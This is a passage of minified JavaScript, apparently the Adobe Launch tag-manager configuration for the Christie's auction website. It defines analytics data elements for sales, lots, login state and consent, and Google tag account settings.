s.eVar36||s.prop36?s.eVar36||s.prop36:""}catch(e){}}}},ACR_ANA_AA_ref_info:{modulePath:"core/src/lib/dataElements/sessionStorage.js",settings:{name:"ANA_AA_ref_info"}},"LDP Sale Title":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery(".sale-title").text()}}},_feature_related_feature_index:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("_link"),t="unknown";if(e&&jQuery){var n=jQuery(e).closest("td");t=jQuery(".module > .related-features td").index(n)+1}return t}catch(e){console.error(e.message)}return""}}},"Page: Type":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.pageType"}},"Search Lot Follow ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-objectid")}}},"ACR Sale Registration":{defaultValue:"",forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=20,t=0,n=setInterval((function(){return(t+=1)===e?(clearInterval(n),!1):"undefined"!=typeof dtm&&dtm&&dtm.redirectedFromRegistration&&"true"==dtm.redirectedFromRegistration.toLowerCase()?(clearInterval(n),!0):void 0}),1e3)}}},AdobeConsent:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(window.adobe&&window.adobe.optIn&&"function"==typeof window.adobe.optIn.approve){const e=window.adobe.optIn.Categories,t="true"===_satellite.getVar("ACR_OneTrust_Targeting"),n="true"===_satellite.getVar("ACR_OneTrust_Performance");_satellite.logger.log("Consent for 'targeting' (ACR_OneTrust_Targeting):",t),_satellite.logger.log("Consent for 'Performance' (ACR_OneTrust_Performance):",n);const r=[e.ADCLOUD,e.CAMPAIGN],a=[e.AAM,e.ANALYTICS,e.ECID,e.TARGET,e.MEDIA_ANALYTICS];let i=[];t?(_satellite.logger.log("targeting consent given, adding:",r),r.forEach((function(e){e&&-1===i.indexOf(e)&&i.push(e)}))):_satellite.logger.log("targeting consent NOT given."),_satellite.logger.log("approvedCategories after targeting check",i),n?(_satellite.logger.log("Performance consent given, adding:",a),a.forEach((function(e){e&&-1===i.indexOf(e)&&i.push(e)}))):_satellite.logger.log("Performance consent NOT given.");const o=Object.values(e).filter((function(e){return-1===i.indexOf(e)}));_satellite.logger.log("Opted-in Adobe Categories:",i),_satellite.logger.log("Opted-out Adobe Categories:",o),i.length>0&&window.adobe.optIn.approve(i,!0),o.length>0&&window.adobe.optIn.deny(o,!0),window.adobe.optIn.complete()}else _satellite.logger.error("Adobe Opt-in object (window.adobe.optIn) not found. Ensure ECID extension is configured with Opt-in enabled and Visitor.getInstance is called early on page load.");window.AnalyticsDataLayer&&(window.eventDataLayer||[]).push({event:"page_view"}),void 0!==_satellite.track&&(_satellite.setVar("OT_set",!0),_satellite.track("AA_page_view"),_satellite.track("cookiePreferenceUpdated")),"undefined"!=typeof gtag2&&window.updateGoogleConsentValues()}}},"Department-highlights position":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");if(e){var t=jQuery(e);return t.parent().parent().parent().parent().find("li.list-items--item").index(t)+1}return"unknown"}}},current_url:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.prop37"}},"Lot Page: lot Number for Absentee bid":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-lotnumber")}}},"Press Center: PDF Download/View":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link"),t=jQuery(e).find("p:first").text();return jQuery.trim(t)}}},ecom_sale_name:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleName"}},"Lot page: Sale ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("[name*='$hdnSaleID']")[0].value}}},"ACR data_sale_lot_number":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"AnalyticsDataLayer.sale.lot_number"}},"LotPage SaleNumber":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("#main_center_0_lnkSaleNumber").text()}}},SaleID:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"SaleID",caseInsensitive:!0}},"SLP SaleID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("[data-saleid]").attr("data-saleid")}}},ecom_language_name:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.languageName"}},ACR_User_Agent:{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"window.navigator.userAgent"}},"Search:  Followed IntSale ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-saleid")}}},saleid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleId"}},only_watch_sale_ids:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return["32668","30344","32599","38248","30728"]}}},ecom_payment_method:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.paymentMode"}},ecom_page_name:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.pageName"}},catagory:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.eVar25"}},saleType:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleType"}},sc_pageName:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.pageName"}},"press-center-filters":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).parent().parent().children().children("span").text()}}},ecom_lot_number:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.lotNumber"}},_share_type_test:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("_link"),t="unknown",n=[];return e&&jQuery&&(n=jQuery(e).find('div[id^="ShareDiv-reaction"]').attr("id").match(/ShareDiv-reaction\d+\-([^_]+)/i))[1]&&(t=n[1].toLowerCase()),t}catch(e){console.error(e.message)}return""}}},ADL_Sale_ID:{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"AnalyticsDataLayer.sale.id"}},"Department Page: social icon":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("title")}}},"ACR data_sale_id":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"AnalyticsDataLayer.sale.id"}},PropertyName:{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"_satellite.property.name"}},only_watch_test_include:{defaultValue:"false",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("only_watch_sale_ids");if("/ChristiesAPIServices/Registration/bidding.aspx"!==window.location.pathname)return"false";if(_satellite.getVar("ADL_Sale_ID")&&e.includes(_satellite.getVar("ADL_Sale_ID")))return _satellite.setVar("only_watch_sale_id",_satellite.getVar("ADL_Sale_ID")),"true";if(void 0===_satellite.getVar("ADL_Sale_ID"))try{if(document.querySelector("#hdnSaleID")&&document.querySelector("#hdnSaleID").value)var t=document.querySelector("#hdnSaleID").value;return!t&&document.querySelector("#btnChristiesLive")&&(t=document.querySelector("#btnChristiesLive").getAttribute("data-regurl").split("&")[2].split("=")[1]),!t&&document.querySelector("#btnOk_modal")&&(t=document.querySelector("#btnOk_modal").getAttribute("data-regurl").split("&")[2].split("=")[1]),!t&&document.querySelector("#lnkTermsAndConditions")&&(t=document.querySelector("#lnkTermsAndConditions").getAttribute("data-regurl").split("?")[1].split("&")[0].split("=")[1]),e.includes(t)?(_satellite.setVar("only_watch_sale_id",t),"true"):"false"}catch(e){return"false"}return _satellite.getVar("ADL_Sale_ID")&&e.includes(_satellite.getVar("ADL_Sale_ID"))?void 0:"false"}}},ecom_channel:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.channel"}},"press center-Relate sale-bottom":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");if(e){var t=jQuery(e);return t.parent().find("li.RelatedSalesClass").index(t)+1}return"unknown"}}},isProductionEnvironment:{forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"production"===_satellite.environment.stage}}},ecom_purchase_id:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.purchaseId"}},"Absentee Bid Maximum Amount":{defaultValue:"0",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"test"}}},ecom_products:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=[],t=_satellite.getVar("ecom_sale_id");if("object"==typeof dtm&&"object"==typeof dtm.products)for(var n=0,r=dtm.products.length;n<r;n++){var a=dtm.products[n],i=a,o=[];o="object"==typeof a?[t,i=a.uniqueId,a.quantity||"",a.price||"","","eVar57=Online"]:[t,i],e.push(o.join(";"))}return e.join(",")}catch(e){}}}},_feature_related_lots_index:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("_link"),t="unknown";return e&&jQuery&&jQuery(e).closest("#relatedlots > li").index()>-1&&(t=jQuery(e).closest("#relatedlots > li").index()+1),t}catch(e){console.error(e.message)}return""}}},Sale_ID_Registration_popup:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("#hdnSaleID").attr("value")}}},"ACR isProduction":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=/^(www\.|artist\.|onlineonly\.)?christies\.com$/g.test(window.location.hostname);return localStorage&&localStorage.getItem&&"true"===localStorage.getItem("sdsat_tagDebug")&&(e=!0),String(e)}catch(e){}}}},selected_lang:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.eVar22"}},"sc_Logged-in":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.prop6"}},"Press Center- related lot position":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");if(e){var t=jQuery(e);return t.parent().find(".RelatedLotsClass").index(t)+1}return"unknown"}}},"Lot Page: Lot Number":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("#main_center_0_lblLotNumber").text()}}},ecomm_payConfirmation_ProductName:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.eVar83"}},ecom_currency_code:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.currencyCode"}},ecom_sale_type:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleType"}},search_location:{defaultValue:"",forceLowerCase:!0,cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"searchFrom",caseInsensitive:!0}},EnableCookieBanner:{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"window.EnableCookieBanner"}},"Press Center- related features position -Text":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");if(e){var t=jQuery(e);return t.parent().parent().parent().find("div.image-description").index(t)+1}return"unknown"}}},"Local Storage - email":{modulePath:"core/src/lib/dataElements/localStorage.js",settings:{name:"cust_info"}},"mob-app":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return window.navigator.userAgent.indexOf("mob-app")>-1}catch(e){}}}},page_language:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.eVar22"}},isUserLoggedIn:{defaultValue:"",forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){const t=`; ${document.cookie}`.split(`; ${e}=`);return void 0===t?"undefined":2===t.length?t.pop().split(";").shift():void 0}var t=e("WebClient_Id");return void 0!==t&&t.length>0?"Logged In":"Not Logged In/No Account"}}},"ACR cookieDomainPeriods":{defaultValue:"2",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.hostname.indexOf("christies.com.cn")>-1?"3":"2"}}},"LDP Expanding Section Text":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).parent().parent().first().text().trim()}}},clientGuid:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){const t=`; ${document.cookie}`.split(`; ${e}=`);return void 0===t?"undefined":2===t.length?t.pop().split(";").shift():void 0}var t=e("WebClient_Id");return void 0!==t?t.split("=").pop():0}}},"Press Center- related features position":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");if(e){var t=jQuery(e);return t.parent().parent().parent().parent().find("div.image-preview-container").index(t)+1}return"unknown"}}},search_keyword:{defaultValue:"",forceLowerCase:!0,cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"entry",caseInsensitive:!0}},ecom_client_guid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.clientGuid"}},feature_id:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"_FeatureID"}},direct_call_events:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return["registration_full","registration_light","fast_sign_up","ecatalogue_page_load","sale_registration_live","bid_live_christies_live","bid_live_online_absentee","follow_live_lot","follow_live_sale","ecatalogue_pdf_download","follow_ecom_lot","online_auction_registration","online_auction_bid","online_auction_max_bid","ae_successful_submission","ae_step_one","ae_step_two","ae_step_three","bidding_popup_change_user"]}}},"ACR FastSignup TY":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"class",elementSelector:"div.fsu_header-5_primary"}},"Department Page-Exceptional Prices-Follow-Lot id":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("id")}}},ACR_absentee_lotnum:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{if(jQuery){var e=jQuery("#lbllotnumber_modal");if(e.length){var t=e[0].innerText.replace(/lot|sale|\s/gi,"").split("|"),n=t[0];return t[1],n}}}catch(e){}}}},IsMobileApp:{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"window.IsMobileApp"}},"Calendar Pages":{defaultValue:"",forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.location.pathname,t={"/calendar/":"Auction Calendar","/viewings/":"Viewings","/results/":"Auction Results","/valuationdays/":"Valuation Days","/events/":"Special Events"};for(var n in t)if(t.hasOwnProperty(n)&&document.location.pathname==n)return t[n];return e}}},ecom_site_subsection:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return _satellite.getVar("ecom_page_name").split(":").splice(0,2).join(":")}catch(e){}}}},sc_department_pageName:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("h1.header-1").attr("data-dtm-dpttitle")}}},"Lot Page: Sale ID for Absentee bid ":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-saleid")}}},ecom_parent_lot_id:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.parentLotObjectId"}},ecom_channel_sale_name:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.channelSaleName"}},"SLP - Follow Lot Object ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-objectid")}}},_feature_related_auction_index:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("_link"),t="unknown";return e&&jQuery&&jQuery(e).closest("#relatedsales > li").index()>-1&&(t=jQuery(e).closest("#relatedsales > li").index()+1),t}catch(e){console.error(e.message)}return""}}},"ACR_Department Name":{defaultValue:"",forceLowerCase:!0,cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm_s.eVar25"}},user_status:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.prop6"}},sale_number_8_8_16:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery(".favourite a").attr("data-saleid")}}},"ACR OptanonActiveGroups":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[],t=window.location.hostname;return window.OptanonActiveGroups&&"string"==typeof window.OptanonActiveGroups?e=OptanonActiveGroups.split(","):"christies.com"===t.substring(t.length-13)&&(e=["1"]),e.filter((function(e){return"1"==e||"2"==e||"3"==e||"4"==e}))}}},googleads_params:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return{dtm:!0,allow_custom_scripts:!0,u1:_satellite.getVar("page_language").toLowerCase()||s.prop59||s.eVar22||"english",u10:_satellite.getVar("ACR data_sale_id")||_satellite.getVar("ecom_sale_id")||_satellite.getVar("sale_number")||_satellite.getVar("ACR Sale Registration ID")||s.eVar6||"",u2:_satellite.getVar("ACR data_sale_name")||_satellite.getVar("ecom_lot_title")||_satellite.getVar("auction_name_mslp")||"no auction name",u3:_satellite.getVar("category")||"",u4:_satellite.getVar("user_guid")||"",u5:_satellite.getVar("ecom_sale_name")||_satellite.getVar("ecom_lot_title")||"",u6:_satellite.getVar("ecom_sale_id")||"",u7:_satellite.getVar("current_url")||window.location.href||"",u8:_satellite.getVar("current_url")||window.location.href||"",u9:_satellite.getVar("ecom_lot_number")||_satellite.getVar("lot_number")||""}}catch(e){}}}},DobuleCLick_Link:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("href")}}},"ACR Light Registration":{defaultValue:"",forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"#ctl00_MainContent_dvThanks h1.heading-3_secondary span"}},debug_info:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];try{if("string"==typeof _satellite.environment.id&&e.push(`TMSPROP:${_satellite.environment.id.slice(-7)}`),"string"==typeof _satellite.buildInfo.buildDate&&e.push(`TMSPUB:${_satellite.buildInfo.buildDate}`),"object"==typeof window.dtm_s&&"string"==typeof window.dtm_s.version?e.push(`AA:${window.dtm_s.version}`):"object"==typeof window.s&&"string"==typeof window.s.version&&e.push(`AA:${window.s.version}`),"object"==typeof window.adobe&&"object"==typeof window.adobe.target&&"string"==typeof adobe.target.VERSION&&e.push(`AT:${adobe.target.VERSION}`),"object"==typeof _satellite.getVisitorId()&&"string"==typeof _satellite.getVisitorId().version&&e.push(`ECID:${_satellite.getVisitorId().version}`),"string"==typeof _satellite.cookie.get("OptanonConsent")){var t=_satellite.cookie.get("OptanonConsent").split("&").find((function(e){return e.startsWith("version=")}));"string"==typeof t&&e.push(`CMPVER:${t.replace("version=","")}`)}"string"==typeof typeof window.OptanonActiveGroups&&e.push(`CMPOPTS:${window.OptanonActiveGroups}`)}catch(e){_satellite.logger.error(e)}finally{return`~${e.join("~")}~`}}}},ecom_page_type:{defaultValue:"",forceLowerCase:!0,cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.pageType"}},isIframe:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location!==window.parent.location}}},ecom_object_id:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.parentLotObjectId"}},"press-center-top-nav":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).text().trim()}}},"MSLP-Slideshow Number-Next slide":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=jQuery("span.counter").html(),t=jQuery("span.total-count").html(),n=Number(e)+1;return"Slideshow- "+(n=n>Number(t)?1:Number(e)+1)+" of "+t}}},hostname:{forceLowerCase:!0,modulePath:"core/src/lib/dataElements/pageInfo.js",settings:{attribute:"hostname"}},ACR_platform_name:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return _satellite.getVar("mob-app")||_satellite.getVar("IsMobileApp")?"ios":"web"}catch(e){}}}},sc_channel:{defaultValue:"",forceLowerCase:!0,cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.channel"}},"allow-auto-pageview":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=window.location.pathname.toLowerCase(),t=["/bidding/christieslive.aspx","/bidding/absenteebid.aspx","/bidding/entersaleroom.aspx","/mychristies/signupajax.aspx","/bidding/saleregistration.aspx"],n=0,r=t.length;n<r;n++)if(e==t[n])return!1;return!0}}},_feature_related_department_index:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("_link"),t="unknown",n="Department & Artists";if(e&&jQuery){var r=jQuery(e).closest("div.related-dept-artist");n=jQuery.trim(r.find("h3").text()),t=r.find("a").index(e)+1}return n+"-"+t}catch(e){console.error(e.message)}return""}}},_feature_related_content_index:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("_link"),t="unknown";return e&&jQuery&&(t=jQuery(e).closest("tr").index()*(jQuery(e).closest("td").siblings().length+1)+jQuery(e).closest(".related-features td").index()+1),t}catch(e){console.error(e.message)}return""}}},appVersion:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.navigator.appVersion}}
},"DoubleClick-Department Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){jQuery(".header-1").text()}}},"Search:  Followed Sale Number":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("_link");return jQuery(e).attr("data-salenumber")}}},"SLP Internal Sale Number":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery(".favourite a").attr("data-saleid")}}},ACR_absentee_salenum:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{if(jQuery){var e=jQuery("#lbllotnumber_modal");if(e.length){var t=e[0].innerText.replace(/lot|sale|\s/gi,"").split("|");return t[0],t[1]}}}catch(e){}}}},sale_number:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.eVar6"}},"SLP Department Val 2":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"sOmnitureDepartment"}},ecom_client_status:{defaultValue:"Not Logged In/No Account",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{if(_satellite.getVar("ecom_client_id"))return"Logged In"}catch(e){}}}},"LDP: DotCom Lot Status":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("[data-lotstatus]").attr("data-lotstatus")}}},ecom_keyword:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=new URL(document.location).searchParams.get("Keyword");return console.log(e),e}}},ACR_OneTrust_Functional:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return-1!==_satellite.getVar("ACR OptanonActiveGroups").indexOf("3")?"true":"false"}}},"Sale_Number_Registration_popup ":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("#lblSaleId_modal").text().replace("SALE ","")}}},saleNumber:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"dtm.saleNumber"}},"Lot Page: Object ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("[name*='hdnObjectID']")[0].value}}},user_guid:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s.eVar7"}},"SLP Department Val":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return jQuery("[data-onmituredepartment]").attr("data-onmituredepartment")}}}},extensions:{"acronym-gtag.js":{displayName:"Google Global Site Tag (gtag)",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP4088787701664ce4bfc67739775f5c33/",settings:{accounts:{1677857608330:{id:"1677857608330",name:"GA4",type:"ga",options:[],accounts:{staging:"G-GLG82XPPEV",production:"G-JY5M0EHE4W",development:"G-GLG82XPPEV"},settings:{linker:{domains:"",decorate_forms:!1,accept_incoming:!0},user_id:"",cookie_name:"",optimize_id:"",anonymize_ip:!1,cookie_domain:"",cookie_expires:""},custom_map:[]},1683051543682:{id:"1683051543682",name:"DC-13146216",type:"dc",options:[],accounts:{staging:"",production:"DC-13146216",development:""},settings:{}},1686591601628:{id:"1686591601628",name:"AW-964510178",type:"aw",options:[],accounts:{staging:"",production:"AW-964510178",development:""},settings:{conversion_linker:!0,conversion_cookie_prefix:""}},1686592222317:{id:"1686592222317",name:"Universal Analytics",type:"ga",options:[],accounts:{staging:"UA-43063665-4",production:"UA-43063665-3",development:"UA-43063665-4"},settings:{linker:{domains:"",decorate_forms:!1,accept_incoming:!0},user_id:"",cookie_name:"",optimize_id:"",anonymize_ip:!1,cookie_domain:"",cookie_expires:""},custom_map:[]},1686683533267:{id:"1686683533267",name:"DC-10620980",type:"dc",options:[],accounts:{staging:"",production:"DC-10620980",development:""},settings:{}},1763667996946:{id:"1763667996946",name:"AW-17676438581 - APAC",type:"aw",options:[],accounts:{staging:"",production:"AW-17676438581",development:""},settings:{conversion_linker:!0,conversion_cookie_prefix:""}},1763668017388:{id:"1763668017388",name:"DC-16077629 - APAC",type:"dc",options:[],accounts:{staging:"",production:"DC-16077629",development:""},settings:{}}},configCode:function(){var 